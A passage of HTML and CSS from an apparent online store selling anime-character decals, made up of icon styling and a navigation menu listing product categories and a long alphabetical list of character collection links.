  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
